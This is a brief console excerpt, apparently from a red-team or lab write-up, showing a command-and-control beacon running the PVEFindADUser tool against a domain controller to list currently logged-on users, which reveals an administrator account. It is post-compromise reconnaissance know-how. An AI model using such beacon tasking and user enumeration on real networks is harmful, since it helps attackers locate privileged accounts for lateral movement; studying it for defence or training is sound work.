 beacon> shell PVEFindADUser.exe -current -target DC
[*] Tasked beacon to run: PVEFindADUser.exe -current -target DC
[+] host called home, sent: 68 bytes
[+] received output:
-----------------------------------------
PVE Find AD Users
Peter Van Eeckhoutte
(c) 2009 - http://www.corelan.be:8800
Version : 1.0.0.12
-----------------------------------------
[+] Finding currently logged on users ? true
[+] Finding last logged on users ? false
[+] Processing host : DC ()
- Logged on user : hacker\administrator
[+] Report written to report.csv